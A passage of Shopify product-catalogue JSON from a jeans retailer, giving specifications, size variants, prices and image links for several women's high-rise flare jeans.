files\/1_b5cf8fc6-d83d-4f5a-94db-8556758af587.jpg?v=1763206988","width":1080},{"alt":null,"id":36552553136386,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_fa148358-aa60-4e89-8543-61740d4ebd68.jpg?v=1763207010"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_fa148358-aa60-4e89-8543-61740d4ebd68.jpg?v=1763207010","width":1080},{"alt":null,"id":36552553169154,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_380144f0-52fd-4b5e-9bf3-146d8a76ed71.jpg?v=1763207010"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_380144f0-52fd-4b5e-9bf3-146d8a76ed71.jpg?v=1763207010","width":1080},{"alt":null,"id":36552553103618,"position":5,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_eef2a9b8-a39a-48b2-9ee5-97a12cd9dc3e.jpg?v=1763207010"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_eef2a9b8-a39a-48b2-9ee5-97a12cd9dc3e.jpg?v=1763207010","width":1080},{"alt":null,"id":36552553201922,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_35e748fd-bd9e-4d0c-bf15-c62c42d2902c.jpg?v=1763207010"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_35e748fd-bd9e-4d0c-bf15-c62c42d2902c.jpg?v=1763207010","width":1080},{"alt":null,"id":36552553070850,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_c3b16a3f-2879-4c3e-962c-0644dbb11d2a.jpg?v=1763207010"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_c3b16a3f-2879-4c3e-962c-0644dbb11d2a.jpg?v=1763207010","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFA-2148\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eDARK BLUE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e42% COTTON + 23% TENCEL + 21% POLYESTER + 12% VISCOSE + 2% SPANDEX\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eNo Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eDark\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e"},{"id":9123306045698,"title":"Women Sepia High-Rise Flare Jeans","handle":"women-sepia-high-rise-flare-jeans-lfa-2136-sepia","description":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFA-2136\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eBROWN\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e62% COTTON + 36% TENCEL + 2% ELASTANE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eNo Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eColoured\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e","published_at":"2025-10-24T11:56:03+05:30","created_at":"2025-10-01T17:17:04+05:30","vendor":"Kraus Jeans","type":"Flare","tags":["20%","BROWN","Fashion","Flare","Flared","High Rise Flare","Jeans","K5013-High Rise Flare","LFA-2136","LFA-2136 SEPIA","New In"],"price":191600,"price_min":191600,"price_max":191600,"available":true,"price_varies":false,"compare_at_price":239500,"compare_at_price_min":239500,"compare_at_price_max":239500,"compare_at_price_varies":false,"variants":[{"id":46795036852482,"title":"26","option1":"26","option2":null,"option3":null,"sku":"8905747474096","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Sepia High-Rise Flare Jeans - 26","public_title":"26","options":["26"],"price":191600,"weight":400,"compare_at_price":239500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46795036885250,"title":"28","option1":"28","option2":null,"option3":null,"sku":"8905747474102","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Sepia High-Rise Flare Jeans - 28","public_title":"28","options":["28"],"price":191600,"weight":400,"compare_at_price":239500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46795036918018,"title":"30","option1":"30","option2":null,"option3":null,"sku":"8905747474119","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Sepia High-Rise Flare Jeans - 30","public_title":"30","options":["30"],"price":191600,"weight":400,"compare_at_price":239500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46795036950786,"title":"32","option1":"32","option2":null,"option3":null,"sku":"8905747474126","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Sepia High-Rise Flare Jeans - 32","public_title":"32","options":["32"],"price":191600,"weight":400,"compare_at_price":239500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46795036983554,"title":"34","option1":"34","option2":null,"option3":null,"sku":"8905747474133","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Sepia High-Rise Flare Jeans - 34","public_title":"34","options":["34"],"price":191600,"weight":400,"compare_at_price":239500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46795037016322,"title":"36","option1":"36","option2":null,"option3":null,"sku":"8905747474140","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Sepia High-Rise Flare Jeans - 36","public_title":"36","options":["36"],"price":191600,"weight":400,"compare_at_price":239500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46795037049090,"title":"38","option1":"38","option2":null,"option3":null,"sku":"8905747474157","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Sepia High-Rise Flare Jeans - 38","public_title":"38","options":["38"],"price":191600,"weight":400,"compare_at_price":239500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46795037081858,"title":"40","option1":"40","option2":null,"option3":null,"sku":"8905747474164","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Sepia High-Rise Flare Jeans - 40","public_title":"40","options":["40"],"price":191600,"weight":400,"compare_at_price":239500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.krausjeans.com\/cdn\/shop\/files\/8_68f64d75-474b-438a-8811-47c9cf9b0aa4.jpg?v=1761287164","\/\/www.krausjeans.com\/cdn\/shop\/files\/1_7dc8852e-b787-4291-81c0-eaa8cf8eaeed.jpg?v=1761287164","\/\/www.krausjeans.com\/cdn\/shop\/files\/4_2af15924-40ca-483b-8bce-b0fe170a8002.jpg?v=1761287164","\/\/www.krausjeans.com\/cdn\/shop\/files\/7_8515eebc-173e-4bea-af75-d364aed712cb.jpg?v=1761287164","\/\/www.krausjeans.com\/cdn\/shop\/files\/5_6c1aecf6-c445-4f36-a94c-ffe8c76e72d8.jpg?v=1761287164","\/\/www.krausjeans.com\/cdn\/shop\/files\/3_2642a83c-dd51-4358-a149-78131fa3d698.jpg?v=1761287164","\/\/www.krausjeans.com\/cdn\/shop\/files\/6_2e7b5934-5ae0-4463-a169-2c913c251966.jpg?v=1761287164","\/\/www.krausjeans.com\/cdn\/shop\/files\/2_44ed449b-b497-4c9d-a577-3e74a6a7e361.jpg?v=1761287164"],"featured_image":"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_68f64d75-474b-438a-8811-47c9cf9b0aa4.jpg?v=1761287164","options":["Size"],"media":[{"alt":null,"id":36287907201282,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_68f64d75-474b-438a-8811-47c9cf9b0aa4.jpg?v=1761287164"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/8_68f64d75-474b-438a-8811-47c9cf9b0aa4.jpg?v=1761287164","width":1080},{"alt":null,"id":36287906971906,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_7dc8852e-b787-4291-81c0-eaa8cf8eaeed.jpg?v=1761287164"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_7dc8852e-b787-4291-81c0-eaa8cf8eaeed.jpg?v=1761287164","width":1080},{"alt":null,"id":36287907070210,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_2af15924-40ca-483b-8bce-b0fe170a8002.jpg?v=1761287164"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_2af15924-40ca-483b-8bce-b0fe170a8002.jpg?v=1761287164","width":1080},{"alt":null,"id":36287907168514,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_8515eebc-173e-4bea-af75-d364aed712cb.jpg?v=1761287164"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_8515eebc-173e-4bea-af75-d364aed712cb.jpg?v=1761287164","width":1080},{"alt":null,"id":36287907102978,"position":5,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_6c1aecf6-c445-4f36-a94c-ffe8c76e72d8.jpg?v=1761287164"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_6c1aecf6-c445-4f36-a94c-ffe8c76e72d8.jpg?v=1761287164","width":1080},{"alt":null,"id":36287907037442,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_2642a83c-dd51-4358-a149-78131fa3d698.jpg?v=1761287164"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_2642a83c-dd51-4358-a149-78131fa3d698.jpg?v=1761287164","width":1080},{"alt":null,"id":36287907135746,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_2e7b5934-5ae0-4463-a169-2c913c251966.jpg?v=1761287164"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_2e7b5934-5ae0-4463-a169-2c913c251966.jpg?v=1761287164","width":1080},{"alt":null,"id":36287907004674,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_44ed449b-b497-4c9d-a577-3e74a6a7e361.jpg?v=1761287164"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_44ed449b-b497-4c9d-a577-3e74a6a7e361.jpg?v=1761287164","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFA-2136\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eBROWN\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e62% COTTON + 36% TENCEL + 2% ELASTANE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eNo Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eColoured\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e"},{"id":9100483756290,"title":"Women Dark Blue High-Rise Flare Jeans","handle":"women-dark-blue-high-rise-flare-jeans-lfa-2107-dark-blue","description":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFA-2107\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eBLUE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e62% COTTON + 24% TENCEL + 13% POLYESTER + 1% SPANDEX\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eDark\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: \u003c\/strong\u003eMachine Wash\u003c\/li\u003e","published_at":"2025-09-12T16:35:10+05:30","created_at":"2025-09-11T10:52:51+05:30","vendor":"Kraus Jeans","type":"Flare","tags":["20%","BLUE","Fashion","Flared","High Rise Flare","Jeans","LFA-2107","LFA-2107 DARK BLUE","NEO","New In"],"price":199600,"price_min":199600,"price_max":199600,"available":true,"price_varies":false,"compare_at_price":249500,"compare_at_price_min":249500,"compare_at_price_max":249500,"compare_at_price_varies":false,"variants":[{"id":46738941837570,"title":"26","option1":"26","option2":null,"option3":null,"sku":"8905747442941","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Flare Jeans - 26","public_title":"26","options":["26"],"price":199600,"weight":400,"compare_at_price":249500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46738941870338,"title":"28","option1":"28","option2":null,"option3":null,"sku":"8905747442958","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Dark Blue High-Rise Flare Jeans - 28","public_title":"28","options":["28"],"price":199600,"weight":400,"compare_at_price":249500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46738941903106,"title":"30","option1":"30","option2":null,"option3":null,"sku":"8905747442965","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Women Dark Blue High-Rise Flare Jeans - 30","public_title":"30","options":["30"],"price":199600,"weight":400,"compare_at_price":249500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46738941935874,"title":"32","option1":"32","option2":null,"option3":null,"sku":"8905747442972","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Flare Jeans - 32","public_title":"32","options":["32"],"price":199600,"weight":400,"compare_at_price":249500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46738941968642,"title":"34","option1":"34","option2":null,"option3":null,"sku":"8905747442989","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Flare Jeans - 34","public_title":"34","options":["34"],"price":199600,"weight":400,"compare_at_price":249500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46738942001410,"title":"36","option1":"36","option2":null,"option3":null,"sku":"8905747442996","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Flare Jeans - 36","public_title":"36","options":["36"],"price":199600,"weight":400,"compare_at_price":249500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46738942034178,"title":"38","option1":"38","option2":null,"option3":null,"sku":"8905747443009","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Flare Jeans - 38","public_title":"38","options":["38"],"price":199600,"weight":400,"compare_at_price":249500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46738942066946,"title":"40","option1":"40","option2":null,"option3":null,"sku":"8905747443016","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Women Dark Blue High-Rise Flare Jeans - 40","public_title":"40","options":["40"],"price":199600,"weight":400,"compare_at_price":249500,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.krausjeans.com\/cdn\/shop\/files\/7_8727827d-ce34-43f2-b121-244f1106faca.jpg?v=1757675087","\/\/www.krausjeans.com\/cdn\/shop\/files\/1_e86540fc-0165-4bc2-a084-253f9055f8fd.jpg?v=1757675088","\/\/www.krausjeans.com\/cdn\/shop\/files\/4_1372d9ba-2c83-448c-b22e-0eb12773705a.jpg?v=1757675112","\/\/www.krausjeans.com\/cdn\/shop\/files\/5_d9cfb8f3-28ba-41e1-93b6-8e2327b6e148.jpg?v=1757675112","\/\/www.krausjeans.com\/cdn\/shop\/files\/3_d72ebcce-17c8-4bc6-b54e-c5e1dd1f062b.jpg?v=1757675112","\/\/www.krausjeans.com\/cdn\/shop\/files\/6_87d243a2-081e-4a41-8d88-4aebc38e24d3.jpg?v=1757675112","\/\/www.krausjeans.com\/cdn\/shop\/files\/2_0eda1d02-31b7-48eb-94c1-224304ff4279.jpg?v=1757675112"],"featured_image":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_8727827d-ce34-43f2-b121-244f1106faca.jpg?v=1757675087","options":["Size"],"media":[{"alt":null,"id":36035009511682,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_8727827d-ce34-43f2-b121-244f1106faca.jpg?v=1757675087"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/7_8727827d-ce34-43f2-b121-244f1106faca.jpg?v=1757675087","width":1080},{"alt":null,"id":36035009544450,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_e86540fc-0165-4bc2-a084-253f9055f8fd.jpg?v=1757675088"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/1_e86540fc-0165-4bc2-a084-253f9055f8fd.jpg?v=1757675088","width":1080},{"alt":null,"id":36035009642754,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_1372d9ba-2c83-448c-b22e-0eb12773705a.jpg?v=1757675112"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/4_1372d9ba-2c83-448c-b22e-0eb12773705a.jpg?v=1757675112","width":1080},{"alt":null,"id":36035009675522,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_d9cfb8f3-28ba-41e1-93b6-8e2327b6e148.jpg?v=1757675112"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/5_d9cfb8f3-28ba-41e1-93b6-8e2327b6e148.jpg?v=1757675112","width":1080},{"alt":null,"id":36035009609986,"position":5,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_d72ebcce-17c8-4bc6-b54e-c5e1dd1f062b.jpg?v=1757675112"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/3_d72ebcce-17c8-4bc6-b54e-c5e1dd1f062b.jpg?v=1757675112","width":1080},{"alt":null,"id":36035009708290,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_87d243a2-081e-4a41-8d88-4aebc38e24d3.jpg?v=1757675112"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/6_87d243a2-081e-4a41-8d88-4aebc38e24d3.jpg?v=1757675112","width":1080},{"alt":null,"id":36035009577218,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1440,"width":1080,"src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_0eda1d02-31b7-48eb-94c1-224304ff4279.jpg?v=1757675112"},"aspect_ratio":0.75,"height":1440,"media_type":"image","src":"\/\/www.krausjeans.com\/cdn\/shop\/files\/2_0eda1d02-31b7-48eb-94c1-224304ff4279.jpg?v=1757675112","width":1080}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cli\u003e\n\u003cstrong\u003eArticle Code: \u003c\/strong\u003eLFA-2107\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eColor: \u003c\/strong\u003eBLUE\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eModel Fitting: \u003c\/strong\u003eThe model (height 5'7) is wearing a brand size 26 \/ 28\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFabric: \u003c\/strong\u003e62% COTTON + 24% TENCEL + 13% POLYESTER + 1% SPANDEX\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFit: \u003c\/strong\u003eFlared\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaist Rise: \u003c\/strong\u003eHigh-Rise\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eLength: \u003c\/strong\u003eRegular Length\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003ePattern: \u003c\/strong\u003eSolid\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFade: \u003c\/strong\u003eLight Fade\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eShade: \u003c\/strong\u003eDark\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eDistress: \u003c\/strong\u003eClean Look\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWaistband: \u003c\/strong\u003eWith belt loops\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eStretch: \u003c\/strong\u003eStretchable\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eClosure: \u003c\/strong\u003eButton and Zip\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eNumber Of Pockets: \u003c\/strong\u003e5\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eKnit Or Woven: \u003c\/strong\u003eWoven\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eAdd-Ons: \u003c\/strong\u003eNA\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eFashion Type: \u003c\/strong\u003eFashion\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eOccasion: \u003c\/strong\u003eCasual\u003c\/li\u003e\u003cli\u003e\n\u003cstrong\u003eWash Care: 